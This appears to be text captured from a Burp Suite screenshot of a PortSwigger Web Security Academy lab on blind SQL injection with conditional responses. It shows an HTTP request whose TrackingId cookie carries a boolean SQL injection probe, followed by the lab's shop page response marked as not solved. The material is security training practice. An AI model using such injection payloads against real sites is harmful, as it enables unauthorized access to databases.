 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a17004003fe72ae82b21abc003a0069.web-security-academy.net
3 Cookie: TrackingId=g96asVdEI4uJWIem' AND '1'='1; session=dWFA54nueXBcxydhiRRgv9gvCrIEQiYL
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a17004003fe72ae82b21abc003a0069.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Vintage Neck Defender
$76.62
View details
Dancing In The Dark
$81.72
View details
Baby Minding Shoes
$72.17
View details
The Alternative Christmas Tree
$30.00
View details